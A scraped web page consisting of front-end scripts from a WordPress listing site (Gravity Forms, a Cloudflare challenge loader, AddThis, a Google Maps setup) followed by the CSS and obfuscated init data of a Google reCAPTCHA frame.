 gform.initializeOnLoaded( function() {jQuery(document).trigger("gform_pre_post_render", [{ formId: "13", currentPage: "1", abort: function() { this.preventDefault(); } }]);        if (event && event.defaultPrevented) {                return;        }        const gformWrapperDiv = document.getElementById( "gform_wrapper_13" );        if ( gformWrapperDiv ) {            const visibilitySpan = document.createElement( "span" );            visibilitySpan.id = "gform_visibility_test_13";            gformWrapperDiv.insertAdjacentElement( "afterend", visibilitySpan );        }        const visibilityTestDiv = document.getElementById( "gform_visibility_test_13" );        let postRenderFired = false;        function triggerPostRender() {            if ( postRenderFired ) {                return;            }            postRenderFired = true;            gform.core.triggerPostRenderEvents( 13, 1 );            if ( visibilityTestDiv ) {                visibilityTestDiv.parentNode.removeChild( visibilityTestDiv );            }        }        function debounce( func, wait, immediate ) {            var timeout;            return function() {                var context = this, args = arguments;                var later = function() {                    timeout = null;                    if ( !immediate ) func.apply( context, args );                };                var callNow = immediate && !timeout;                clearTimeout( timeout );                timeout = setTimeout( later, wait );                if ( callNow ) func.apply( context, args );            };        }        const debouncedTriggerPostRender = debounce( function() {            triggerPostRender();        }, 200 );        if ( visibilityTestDiv && visibilityTestDiv.offsetParent === null ) {            const observer = new MutationObserver( ( mutations ) => {                mutations.forEach( ( mutation ) => {                    if ( mutation.type === 'attributes' && visibilityTestDiv.offsetParent !== null ) {                        debouncedTriggerPostRender();                        observer.disconnect();                    }                });            });            observer.observe( document.body, {                attributes: true,                childList: false,                subtree: true,                attributeFilter: [ 'style', 'class' ],            });        } else {            triggerPostRender();        }    } ); 
/* ]]> */
</script>
<script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9bed97699c16a68e',t:'MTc2ODU2NjI4NC4wMDAwMDA='};var a=document.createElement('script');a.nonce='';a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body>
</html>
<script type="text/javascript" src="//s7.addthis.com/js/250/addthis_widget.js#pubid=ra-50d08c0b045e266b"></script>
<script src="/wp-content/themes/newlifestyles/js/jquery.validate.min.js"></script>
<script src="/wp-content/themes/newlifestyles/js/listing.js"></script>
<script>
    function initMap() {
	        var _pos = {lat: 41.8325, lng: -88.0671};
        if (document.getElementById('map') !== null) {
            var map = new google.maps.Map(document.getElementById('map'), {
                zoom: 15,
                center: _pos
            });
            var icon = '/wp-content/themes/newlifestyles/img/empty-featured.png';
            jQuery(this).find('.map-icon').attr('src', icon);
            var marker = new google.maps.Marker({
                position: _pos,
                map: map,
                icon: icon,
                zIndex: 1000
            });
        }
		    }
</script>
<script async defer
        src="https://maps.googleapis.com/maps/api/js?key=AIzaSyBNIr8jeNN6Bo7CawNLcjNWey-a9RJ7J_o&callback=initMap">
</script>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdsudwqAAAAAH1tabcuacfBQAawRZyCaNlzF49n&co=aHR0cHM6Ly93d3cubmV3bGlmZXN0eWxlcy5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=g676itplxqur
body_size: 48544
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="n2qCuL9hIot4eyRuK8UZfA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="n2qCuL9hIot4eyRuK8UZfA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="n2qCuL9hIot4eyRuK8UZfA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/bmV3IFpbdF0obVswXSk6Sz09Mj9uZXcgWlt0XShtWzBdLG1bMV0pOks9PTM/bmV3IFpbdF0obVswXSxtWzFdLG1bMl0pOks9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\\u003d\\u003d\x22,\[base64]/w7tYw6BKOBATw4zDiMK0YcOAXMKXwrhpwrnDglvDksKuGwzDpwzCiMOuw6VhHyrDg0NzwqQRw6UWJFzDosObw7J/Ik7CjsK/QCLDjFwYwrLCkCLCp33DjgsowqvDkwvDrCpHEGhiw6bCjC/ClMKpaQNnaMOVDXvCjcO/w6XDpAzCncKmbWlPw6J7wolLXQrCtDHDncOuw5Q7w6bCrxHDgAhBwq3DgwlyBHgwwqcvworDoMOSw7k2w5dPS8OMeloIPQJvQmnCu8KWw5APwoIxw57DhsOnO8KQb8KePE/Cu2HDpMOPfw0fOXxew7dEBW7DrcK2Q8K/wqXDp0rCncKiwqPDkcKDwq3Dnz7CicKUUEzDicKMwqTDsMKww5PDt8OrNjTCkG7DhMO7w7HCj8OZccKow4DDu2YuPBMoYsO2f2h8DcO4P8OnFEtOwpzCs8OyVsKPQUoBwozDgEMwwqkCCsKUwq7Cu30Ww6M6AMKNw4HCucOMw5/CnMKPAsKmeQZEMTnDpsO7w5w+wo9jRU0zw6rDoW7DgsK+w5vCrsO0wqjCu8OYwokAfcKBRg/CuHDDhMOXwoxgBcKvB2bCtCfDvMOrw5jDmsKnXSfCh8KHBT3CrlAzRMOAwp7Ds8KRw5oCE1dbWXfCtsKMw5YoQsOzInnDtsKrSGjCscO5w5hMVsKJJ8KsY8KOHcKRwrRPwr3CgB4Lwp17w6vDkRxuwrzCvlcNwrrDonV6FsOfwpF6w6HDnlrCnF8fwp/Cs8O/[base64]/[base64]/CmcKqw4lKO2jClz/[base64]/woMxw70vdcObPsKMw5rDjsKiBH93w7LDjsKxw5Q5WcOGw6PCui3CiMOow5QQw6vDmMK0wq3CpcKSw6bDtsKOw6Rkw7jDmsOnS0gaZcOgw73DqMOJwoc9Dg0FwpNmbmjClxXDicOIw73CrMK1C8KNdi/Ch10hwro+w7VCwqvCkzzDpMORRjbDgWDDucKlwq3DhiLDl1nCgsOywq9iHB/Cs3EQwqtEwrVUw4ZMDMO5EBxew6/CkcOTw6vDqArDkQ7CnGHDlj3Cs0oiQcOIJgRKY8Ofw73CkyEfwrDCrCbDhMOUdMKdMwbDnMKMw5LDpADDs0R9w7DCnRNSaBJww7x0MMKoRcKiw4rClj3Cpm7ClcOOTsKsTVlgSkIbw4TDoMKVw7TCgVBOXS/DuBY8P8OEdRFVfD/[base64]/CnsOWR8KKw4jCu8Kne8KGPMOSfhLDncKKTVnDucKhPsOKQF3ChcOCecOMwoddd8KTw5nCgldNwpsRTBUGwrDDgG3Dt8OHwpvDu8KjOilKw5LDjcOrwpnChnvCkhJ2wp5bcMOMfcO/[base64]/aUsFwp3CvcKgdhrDu2fDmMKCVGAyKwdeG1zCm8O1GcKYwoRcFcOkw4gZG1TChA/ClXHCuUbCu8OPeDfDvMKZF8KNw515dsK2GE7CvcKwB